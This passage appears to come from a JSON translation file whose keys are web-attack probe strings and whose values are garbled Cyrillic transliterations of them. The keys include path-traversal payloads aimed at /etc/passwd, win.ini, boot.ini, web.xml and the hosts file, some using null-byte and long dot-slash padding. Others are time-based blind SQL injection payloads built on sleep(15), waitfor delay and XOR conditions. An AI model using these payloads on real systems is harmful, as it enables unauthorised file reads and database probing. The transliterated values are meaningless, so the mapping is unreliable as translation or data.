.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","\/WEB-INF\/web.xml":"\/\u0412\u0415\u0411-\u0418\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0\u041e\u0420(\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\u042c\u0417","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"\u0426:\u0438\u043d\u0434\u043e\u0441\u0438\u0441\u0442\u0435\u043c32\u0434\u0440\u0438\u0432\u0435\u0440\u0441\u0435\u0442\u0433\u043e\u0441\u0446","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0431\u0443\u0442.\u043d\u0435\u0442","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"\u0425\u041e\u0420(\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\"\u0421","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e\u0432\u0438\u043d\u043e\u0432\u0441\u044e\u0434\u0443\u0432\u0438\u043d.\u043d\u0435\u0442","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446(\u0441\u043b\u0435\u043f(15)))\u0432)\/*\u044c+(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446(\u0441\u043b\u0435\u043f(15)))\u0432)+\u044c\"+(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446) (\u0441\u043b\u0435\u043f(15)))\u0432)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","-1; waitfor delay '0:0:15' --":"-1; \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\